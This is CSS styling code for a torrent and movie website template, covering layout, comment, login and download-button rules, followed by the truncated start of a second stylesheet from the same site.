.grid-select > span {display:block; height:50px; width:50px; text-align:center; 
float:left; margin-right:10px; font-size:24px; cursor:pointer;}
.grid-select > span:hover, .grid-select > span.current {color:#fff; background-color:#888;}



/* SHORTSTORY
----------------------------------------------- */
.floaters {margin:20px -20px;}
.mov, .grid-thumb .mov {float:left; width:21%; margin:0 2% 40px 2%;}
.mov-i {height:315px; border-bottom:5px solid #32CD32; box-shadow:0 15px 10px -10px rgba(0,0,0,0.5);}
.mov-t {margin:15px 0 7px 0; display:block; font-size:12px; font-weight:300; text-align: center;}

.mov-c {font-size:12px; color:#888; height:17px;}
.mov-m {top:10px; right: 5px; background: #0BB8E8; background: rgba(11,184,234,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-serial {bottom: 50px; left: 5px; background: #EAC807; background: rgba(234,204,7,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-anime {bottom: 50px; left: 5px; background: #FD025B; background: rgba(253,2,91,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-mask {position:absolute; left:0; top:0; width:100%; height:100%; text-align:center; padding:20px; 
background-color:rgba(0,0,0,0.5); color:#FFF; font-size:36px; opacity:0;}
.mov:hover .mov-mask {opacity:1;}
.mov-mask span.fa {width:80px; height:80px; border-radius:50%; text-align:center; line-height:80px; 
box-shadow:inset 0 0 0 2px #fff; margin:0 auto; padding-left:3px;}
.rate-f {height:40px; background-color:#222;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; padding:0 10px; line-height:40px; width:50%; float:left; 
color:#71ce3f; text-align:center;}
.minuss {color:#cf3e3e;}
.rate-f span.fa {font-size:18px; margin-right:10px;}
.pluss:hover {color:#FFF; background-color:#028c19;}
.minuss:hover {background-color:#c1050a; color:#fff;}
.mov-r {position:absolute; left:0; bottom:0; width:100%; height:40px; background-color:rgba(0,0,0,0.7);}
.mov-r span.fa {font-size:16px; margin-right:10px;}
.movie-lines {margin-bottom:10px;}
.movie-lines li {padding:0 0 5px 130px; font-size:12px;}
.movie-lines li:after {content: ""; display: table; clear: both;}
.ml-label {margin-left:-130px; max-width:110px; float:left; display:inline-block; color:#888;}
.ml-desc {width:100%; float:right;}
.movie-lines a {color:#32CD32;}
.movie-desc {}
.mov-i .full-tools {position:absolute; right:auto; left:0; top:10px; font-size:16px; z-index:100; 
padding:5px 10px; background-color:rgba(0,0,0,0.5);}
.mov-i .full-tools a {color:#fff;}
.movie-text {display:none;}
.grid-list {margin:20px 0 !important;}
.grid-list .mov {position:relative; float:none; margin:0 0 40px 0; padding-left:220px; width:100%;}
.grid-list .mov-i {float:left; width:200px; margin-left:-220px; height:290px;}
.grid-list .movie-text {width:100%; float:right; padding-top:60px; display:block;}
.grid-list .mov-t {margin:0; position:absolute; left:220px; right:0; top:0;}
.grid-list .mov-c {position:absolute; left:220px; right:0; top:30px;}

.more-link-wrap {
    display: none;
}
.grid-thumb .mov {
    position: relative;
    float: left;
    width: 23%;
    margin: 0 1% 40px;
    border: 3px solid #67CB4D;
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
    padding: 12px;
    border-radius: 5px;
}

.grid-thumb .mov-t {
    margin: 15px 0 7px;
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: 600;
    line-height: 20px;
}

.grid-thumb .img-box {
    padding-top: 25px;
}

.grid-thumb .full-tools {
    display: none;
}

.grid-thumb .movie-text {
    display: block;
    min-height: 100px;
    max-height: 100px;
    overflow: hidden;
}

.grid-thumb .movie-desc {
    font-size: 12px;
    text-align: center;
}

.mov-lang {
    display: none;
}

.grid-thumb .mov-lang {
    display: block;
    position: absolute;
    z-index: 5;
    color: #fff;
    background-color: #67cb4d;
    text-align: right;
    font-size: 12px;
    padding: 4px;
    width: 100%;
    top: 0;
}

.grid-thumb .mov:hover .more-link-wrap {
    display: flex;
    position: absolute;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    background: rgba(89, 89, 89, 0.75);
    z-index: 100;
}

.grid-thumb .mov .more-link {
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #67CB4D;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    padding: 10px 20px;
    border-radius: 3px;
    /*transform: translateY(-100%);*/
}

/* SIDEBAR
----------------------------------------------- */
.side-b {margin-bottom:20px;}
.side-t {font-size:18px; font-weight:300; padding:0 0 0 40px; line-height:50px;}
.side-c {padding:0 0 0 40px;}
.nav ul li {width:47%; display:inline-block;} 
.nav a {display:block; padding:5px 0;}
.nav a:hover {text-decoration:underline;}
.decor {position:relative;}
.decor:after {left:0; top: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute;
border-color: rgba(204, 51, 0, 0); border-left-color: #32CD32; border-width: 20px; margin-top: -20px;}
.mov-side {width:47%; display:inline-block; margin-bottom: 20px; vertical-align:top;}
.mov-side-img {height:140px; margin-bottom:10px;}
.mov-side-title {overflow:hidden; text-align:center; font-size:12px;}
.mov-side:hover .mov-side-title {text-decoration:underline;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:30px 20px; background-color:#fff; font-size:12px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:14px;  margin:10px 0 10px 0; font-weight:300; color: #32CD32;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#32CD32;}
.site-desc p {margin-bottom:10px;}
.site-desc a {color:#31a8cb; text-decoration:underline;}
.site-desc img {float: left; border-radius:10px; box-shadow: 0 0 4px;}


/* FOOTER
----------------------------------------------- */
.bot-menu {padding-right:250px;}
.bot-menu li {display:inline-block; margin:0 20px 20px 0;}
.bot-menu a {display:block; color:#fff;}
.bot-menu a:hover {text-decoration:underline;}
.bot-text {padding-right:120px; min-height:30px;}
.bot-text, .bot-text a {color:#e3e3e3; font-size:12px;}
.bot-text a:hover {text-decoration:underline;}
.footer .share-box2 {right:15px; top:17px;}
.footer .share-box {right:10px; top:17px;}
.count {display:inline-block; position:absolute; right:20px; top:60px;}


/* CAROU TOP
----------------------------------------------- */
.tcarusel.carou-top {padding:5px 0 0 22px; height:245px; color:#fff; background-color:#4a586e;}
.carou-top .tcarusel-next {right:20px; top:5px;}
.carou-top .tcarusel-prev {right:60px; top:5px;}
.carou-top .mov-t {color:#fff;}
.carou-top .mov-c {color:#ccc;}
.carou-top .tcarusel-item {width:100px; margin:0 20.2px 0 0;}
.carou-top .mov-i {height:150px !important;}





/* FULLSTORY
----------------------------------------------- */
.full-wrap {padding-top:8px;}
.full {position:relative;}
.full-title {margin-bottom:20px;}
.full-title h1 {font-size:24px; font-weight:300;}
.orig-name {margin:5px 0 0 0; color:#888; text-transform:uppercase;}

.cols-mov {padding:20px 20px 20px 270px; margin-bottom:20px; background-color:#FFF; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.col-mov-left {width:40%; margin-left:-250px; float:left;}
.col-mov-right {width:97%; float:right; padding-left:20px; position:relative;}
.full-tools {position:absolute; right:0; top:-10px; font-size:24px; z-index:888;}
.full-tools a {margin-left:10px; display:inline-block; vertical-align:top; color:#32CD32;}
.rates {margin-bottom:20px;}
.rates > div {display:inline-block; margin-right:20px; line-height:30px;}
.rates > div:before {content:attr(data-label); display:inline-block; padding:0 10px; margin-right:10px;}
.r-kp:before {box-shadow:inset 0 0 0 1px #f60;}
.r-imdb:before {box-shadow:inset 0 0 0 1px #fc0;}
.mov-list {margin-bottom:5px; margin-top:25px;     list-style: none;}
.mov-list li {padding:0 0 15px 140px; position:relative;}
.mov-list li:after {content: ""; display: table; clear: both;}
.mov-list li:before {content: ""; position:absolute; left:140px; top:5px; width:10px; height:10px; border-radius:50%; 
background-color:#e3e3e3;}
.mov-label {margin-left:-140px; width:140px; float:left; padding-right:10px; text-transform:uppercase; font-weight:600; font-size:12px;}
.mov-desc {width:100%; float:right; padding-left:30px;}
.mov-list a {color:#32CD32; text-decoration:underline;}
.mov-list a:hover {text-decoration:none;}
.mov-desc-text {margin-bottom:20px;}
.slice {position:relative; overflow:hidden;}
.slice:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-moz-linear-gradient(top, rgba(242,242,242,0) 0%, #f2f2f2 100%);
background:-webkit-linear-gradient(top, rgba(242,242,242,0) 0%, #f2f2f2 100%);
background:linear-gradient(to bottom, rgba(242,242,242,0) 0%, #f2f2f2 100%);}
.slice-btn {position: absolute;z-index: 2;bottom: 0px;left: 0px;right: 0px;text-align: left;}
.slice-btn span {display:inline-block; padding:0 10px ; line-height:30px; 
cursor:pointer; box-shadow:inset 0 0 0 1px #32CD32; text-transform:uppercase;}
.mov-img {position:relative; background-color:#000;}
.mov-img img {display:block; width:100%; min-height:345px;}

.tabsbox {margin-bottom:20px; position:relative;}
.tabs-sel {margin-bottom:20px;}
.tabs-sel span, .mov-compl a {display:inline-block; cursor:pointer; margin-right:15px;
padding:0 20px; line-height:50px; background-color:#fff; border-radius:25px; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.tabs-sel span.current {background-color:#32CD32; color:#fff;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tabsbox .video-box {background-color: #fff; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1); padding:20px;}
.mov-compl {position:absolute; right:-15px; top:0;}

.sub-text {margin-bottom:20px;}
.sub-text span {font-size:70px; color:#888; float:left; margin:0 20px 10px 0;}

.rel-title {font-size:20px; font-weight:300; margin-bottom:5px; max-width: 90%;}
.tcarusel {height:420px; overflow:hidden; position:relative;}
.tcarusel .tcarusel-scroll {position: relative; width: 100000px;}
.tcarusel-item {width:200px; margin:0 40px 0 0;}
.tcarusel-next, .tcarusel-prev {display:inline-block; font-size:18px; position:absolute; top:10px; right:0; cursor:pointer;}
.tcarusel-prev {right:40px;}
.tcarusel-next:hover, .tcarusel-prev:hover {color:#32CD32;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:70% !important; min-height:400px; max-height:400px}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #e3e3e3;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-commbtn + form #add-comm-form {display:none; margin:20px 0;}
.add-comm-form {margin-top:20px; background-color:#fff; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1); padding:20px 20px 10px 140px; position:relative;}
.ac-av {width:80px; height:80px; border-radius:50%; position:absolute; top:20px; left:30px; 
background:#CCC url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {position:absolute; top:120px; left:0; width:140px; text-align:center;}
.sec-answer + .sec-label {margin-top:10px;}
.add-com-but + form #addcform {display:none; margin:20px 0;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}

.comments-items {margin:20px 0;}

.comm-item {margin-bottom:20px;}
.comm-one {position:relative; height:40px;}
.comm-one > div {height:100%; float:left; margin-right:20px; line-height:20px;}
.comm-one:before {content:""; width:8px; height:8px; position:absolute; left:-2px; bottom:0;
background-color:#ccc; border-radius:50%;}
.status-online:before {background-color:#3C0;}
.comm-av {width:40px; border-radius:50%;}
.comm-author, .comm-author a {color:#32CD32; text-transform:uppercase;}
.comm-author a:hover {text-decoration:underline;}
.comm-date, .comm-num {font-size:12px; color:#888;}
.comm-one > div.comm-ratebox {float:right; margin-right:0;}
.comm-two {background-color:#fff; padding:10px; border-radius:3px; margin:10px 0;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #e3e3e3;}
.comm-three ul {text-align:right; text-transform:uppercase;}
.comm-three ul li {margin-left:5px; display:inline-block;}
.comm-three li:first-child, .comm-three li.comm-q {float:left; margin-left:0; margin-right:10px;}
.comm-three ul li a {font-size:10px;}
.comm-three ul li span.fa {margin-right:10px; color:#888;}
.comm-three a:hover {text-decoration:underline;}
.comments-tree-list .comments-tree-list {}
.comm-rate {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:24px; line-height:24px; 
position:relative; padding:0 30px; text-align:center;}
.comm-rate a {display:block; color:#fff; background-color:#7db625; width:24px; height:24px; 
position:absolute; top:0; left:0px; line-height:24px; font-size:12px;}
.comm-rate a:nth-child(2) {background-color:#cd3560; left:auto; right:0;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: #95c613;}
.comm-rate > span > span.ratingminus {color: #ff0e0e;}

.lcomm .comm-av {margin-right:10px;}
.lcomm .comm-author, .lcomm .comm-group {width:150px; font-size:12px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.lcomm .comm-two {background-color:transparent; padding:0; font-size:12px; margin-bottom:0;}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#fff; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; font-size:18px; 
width:100%; height:40px; line-height:40px;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#f2f2f2; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#32CD32;}


/* GO TOP BUTTON */
#gotop{position:fixed;width:40px;height:40px;right:10px;bottom:10px;cursor:pointer;z-index:9998;display:none; opacity:0.8; 
background-color:#000; color:#fff; font-size:18px; text-align:center; line-height:40px; border-radius:4px;}




/* ADAPTIVE
----------------------------------------------- */
.show-menu {display:none;}

@media screen and (max-width: 1320px) {
.wrap {padding-top:0; background-image:none;}
}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.show-menu {display:block; width:40px; height:40px; line-height:40px; text-align:center; 
cursor:pointer; font-size:30px; position:absolute; top:30px; left:240px; color:#FFF;}
.logotype {width:220px;}
.cols {padding:20px 0; overflow:hidden;}
.sidebar {display:none;}
.content {padding:0 20px;}
.viss .sidebar {margin-left:0; margin-right:-300px; background-color:#f2f2f2; box-shadow:10px 10px 10px -10px rgba(0,0,0,0.2); 
display:block; position:relative; z-index:888; width:300px; padding-right:20px;}
.tcarusel {height:380px;}
.tcarusel-item {width:175px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:240px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.share-box2, .count {display:none;}
.share-box, .count {display:none;}    
.header {padding:20px 100px 20px 300px;}
.floaters {margin:20px -10px;}
.mov, .grid-thumb .mov {width:23%; margin:0 1% 20px 1%;}
.mov-i {height:250px;}
.bot-menu, .bot-text {padding-right:0;}
.tcarusel {height:360px;}
.tcarusel-item {width:165px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:220px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {max-width:50%;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:20px 100px 20px 220px;}
.show-menu {left:170px;}
.logotype {width:160px;}
.sorter, .site-desc, .mov-compl {display:none;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {font-size:18px; max-width:60%;}
.grid-select {margin-right:-10px;}
.mov, .grid-thumb .mov {width:31.33%;}
.full-title h1, .rel-title {font-size:18px;}
.cols-mov {padding:10px;}
.col-mov-left {width:200px; margin:0 auto; float:none;}
.col-mov-right {float:none; padding:20px 0 0 0;}
.mov-img img {min-height:200px;}
.tcarusel {height:360px;}
.tcarusel-item {width:165px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:220px;}
.tcarusel-next, .tcarusel-prev {top:-2px;}
.sub-text {font-size:12px;}
.tabsbox .video-box {padding:10px;}
.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.mov, .grid-thumb .mov {width:46%; margin:0 2% 20px 2%;}
.grid-list .mov {margin:0 0 20px 0; padding:60px 0 0 0;}
.grid-list .mov-i {float:none; margin:0 auto;}
.grid-list .movie-text {float:none; padding-top:20px;}
.grid-list .mov-t, .grid-list .mov-c {left:0;}
.grid-thumb .mov-i .full-tools {display:none;}
.tabs-sel span, .mov-compl a {margin-right:10px; padding:0 10px; line-height:40px; border-radius:20px;}
.tcarusel {height:330px;}
.tcarusel-item {width:140px; margin:0 10px 0 0;}
.tcarusel-item .mov-i {height:190px;}
.full-soc {display:none;}
.comm-one > div {margin-right:10px;}
.comm-three ul li {display:none;}
.comm-three li.comm-q {display:inline-block;}
.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:320px;}
.logotype {width:180px;}
.show-menu {left:190px;}
.header {padding:100px 20px 0 20px; height:150px;}
.search-inner input, .search-inner input:focus {height:40px; line-height:40px; padding:0 50px 0 20px; font-size:14px;}
.search-box button {width:40px; height:40px; line-height:40px;}
.mov-r {display:none;}
.mov-i {height:180px;}
.full-tools {top:0px; font-size:18px;}
.mov-list li {padding:10px; margin:0 -10px;}
.mov-list li:before {display:none;}
.mov-label {margin-left:0; width:auto; font-size:14px;}
.mov-desc {width:auto; float:left; padding-left:0;}
.mov-list li:nth-child(2n+1) {background-color:#f5f5f5;}
.rel-title {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; max-width:75%;}
.tcarusel {height:330px;}
.tcarusel-item {width:135px; margin:0 10px 0 0;}
.tcarusel-item .mov-i {height:190px;}
.comm-one > div:nth-child(2) {max-width:140px; overflow:hidden;}
.comm-one > div:nth-child(3) {display:none;}
.ac-protect {margin:-10px -10px 0 -10px;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
    
.carou-top .tcarusel-item {width:100px;}
}

/* Screenshots */
.screenshots-full {text-align:center; border: 1px solid #31a8cb;padding: 15px 5px 10px;position: relative;}
.screenshots-full img {display:inline-block; margin-left: 10px; height:120px; overflow:hidden; width:250px;}
.screenshots-full br {display:none;}
.screenshots-title {position: absolute; background: #F2F2F2; padding: 5px 10px; top: -17px; left: 15px; color: #32CD32; 
font-size: 16px; font-weight: bold;}
/* Screenshots */

/* fullstory title */
.std-block-title2 {text-align:center;color: #5e5e5e;font-size: 14px;border-bottom: 3px #eaeaea solid;margin: 0 0 25px 0;position: relative;}
.std-block-title3 {border-bottom: 3px #a3eaff solid;position: relative;bottom: -3px;display: inline-block;padding: 0 5px 12px 0;}
/* fullstory title */

/* Premiere */
.premiere-block {box-shadow: inset 0 0 0 1px #D24D57; width: 100%; line-height: 30px; margin-top: 2px; text-align: center;}
.premiere-title {}
/* Premiere */

/* Buttons from Gennady */
.button-download {
    background: linear-gradient(180deg, #ECD611 0%, rgba(236, 214, 17, 0.39) 100%);
    border-bottom: 4px solid #E3AF29;
    border-radius: 20px;
    width: 280px;
    display: flex;
    padding: 14px 13px;
    align-items: center;
}
.button-download:hover {
	background: linear-gradient(180deg, #B88C1B 0%, rgba(236, 214, 17, 0.39) 100%);
	border-bottom: 4px solid #E3AF29;
	border-radius: 20px;
}
.torrent_list {
	position: relative;
}
	.list_item {
	position: relative;
	background: #e9e9e9;
	color: #0e0e0e;
	padding: 14px 16px;
	margin-bottom: 26px;
	border-radius: 3px;
}
	.showtitle {
		position: relative;
    text-align: left;
    font-weight: 500;
    font-size: 17px;
    padding-left: 22px;
    margin-bottom: 4px;
}
	.showtitle:after {
	position: absolute;
	content: "";
	background: url(../images/torrent.png);
	width: 16px;
	height: 16px;
	left: 0px;
	top: 2px;
	background-size: 100%;
}
	.show_ver {
		color: #787878;
    position: relative;
    text-align: left;
    font-weight: 500;
    padding-left: 22px;
    margin-bottom: 4px;
}
.spoiler_body { 
	display: none; 
	background: #ffffff;
	margin: 5px;
	padding: 5px;
	margin-top: 45px;
 }
.spoiler_links { 
	position: relative;
	background: #fed166;
	border: 2px solid #000;
	padding: 2px 15px;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	width: auto;
	float:right;
}
	.game_block_action {
	position: absolute;
	right: 16px;
	bottom: -12px;
	left: 16px;
	white-space: nowrap;
	text-align: right;
}
	.game_block_action div {
	display: inline-block;
	border-radius: 2px;
}
	.packageinfo {
	position: relative;
	background: #fed166;
	border: 2px solid #000;
	padding: 2px 15px;
	font-weight: 500;
	cursor: pointer;
}
	.game_block_action div {
	display: inline-block;
	border-radius: 2px;
}
	.packagedownld {
	background: #000;
	padding: 4px 2px;
}
	.packagedownld .size {
	color: #fff;
	padding: 0 6px;
	font-size: 13px;
}
	.packagedownld a.downld {
	color: #fff;
	background: #70b53d;
	padding: 2px 12px;
	border-radius: 2px;
	font-size: 15px;
}
	.torrent_list .tempcast {
	display: none;
	margin-top: -28px;
}
	.eventrow {
	position: relative;
	font-weight: 500;
	color: #131313;
}
.button-download__icon {
    margin-right: 5px;
}
.button-download__text {
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #3C3C3F;
    text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
.telegramim_button {
  opacity: 1;
  cursor: pointer;
  text-align: center;
  display: block;
  padding: 10px;
  text-decoration: none !important;
  text-transform: none;
  letter-spacing: normal;
   font-size:24px;
    width:258px;
    background:#29B6F6;
    box-shadow:1px 1px 5px #27A5E7;
    color:#FFFFFF;
    border-radius:6px;
     animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  margin: 20px auto;
  display: flex;
  align-items: center;
  gap: 5px;
}

.telegramim_pulse {
  animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
}

.telegramim_pulse:hover {
  animation: linear;
}

@-webkit-keyframes animationpulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 inherit;
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@keyframes animationpulse {
  0% {
     transform: scale(1.0, 1.0);
    -moz-box-shadow: 0 0 0 0 inherit;
    box-shadow: 0 0 0 0 inherit;
  }
	
}

.button_1635069531244 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edac07 !important;
    color: #fcffff !important;
    border: 3px solid #111112 !important;
    border-radius: 5px !important;
    font-size: 17px !important;
    padding: 15px 50px !important; 
    transition: all 0.8s ease !important;
}
.button_1635069531244:hover{
    text-decoration: none !important; 
    background-color: #9aaab1 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

a.btn, a.btn:visited{
	color: #fff !important;
}
.telegramim_button {
  opacity: 1;
  cursor: pointer;
  text-align: center;
  display: block;
  padding: 10px;
  text-decoration: none !important;
  text-transform: none;
  letter-spacing: normal;
   font-size:24px;
    width:258px;
    background:#29B6F6;
    box-shadow:1px 1px 5px #27A5E7;
    color:#FFFFFF;
    border-radius:6px;
     animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  margin: 20px auto;
  display: flex;
  align-items: center;
  gap: 5px;
}

.telegramim_pulse {
  animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
}

.telegramim_pulse:hover {
  animation: linear;
}

@-webkit-keyframes animationpulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 inherit;
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@keyframes animationpulse {
  0% {
     transform: scale(1.0, 1.0);
    -moz-box-shadow: 0 0 0 0 inherit;
    box-shadow: 0 0 0 0 inherit;
  }
  10% {
     transform: scale(1.1, 1.1);
  }
  15% {
     transform: scale(1.0, 1.0);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
      box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
      box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@-ms-keyframes animationpulse {
    0% {
        -ms-transform: scale(1.0, 1.0);
    }
    10% {
        -ms-transform: scale(1.1, 1.1);
    }
    20% {
        -ms-transform: scale(1.0, 1.0);
    }
    100% {
       -ms-transform: scale(1.0, 1.0);
    }
}



--- FILE ---
content_type: text/css
request_url: https://torrentbits.ru/templates/Stormkino/search-torrents/css/style.css?ver=rre47756
body_size: 2382
content:
/* ������ */
.great_btn {
	background: linear-gradient(to bottom, #0bc408 0%, #09a206 100%);
	color: #fff;
	font-size: 16px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #87c286;
	border-right: 1px solid #0e780c;
	border-left: 1px solid #0e780c;
	border-bottom: 1px solid #0e780c;
	box-shadow: 0 -1px 0 #0e780c, 0 1px 0 #fff;
	width: 150px;
	border-radius: 2px;
}

.great_btndelete {
	background: linear-gradient(to bottom, #e34717 0%, #b15538 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #d22727;
